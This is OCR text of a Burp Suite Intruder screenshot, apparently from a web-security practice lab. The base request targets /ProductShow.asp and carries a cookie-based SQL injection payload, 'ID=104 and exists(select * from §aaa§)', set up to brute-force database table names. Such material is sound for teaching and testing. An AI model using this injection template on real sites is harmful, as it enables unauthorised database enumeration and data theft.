 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
3
Attack type: Sniper
GET /ProductShow.asp HTTP/1.1
Add §
Host: g8wepfcp.ia.aqlab.cn
Cache-Control: max-age=0
1 Clear §
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
Auto §
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Refresh
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: ASPSESSIONIDACQTQQAS=FLOJFAODBPIPPBEDAOILPJHL; ID=104%20and%20exists%28select%20*%20from%20§aaa§%29
Connection: close
2
? < + > Type a search term 0 matches Clear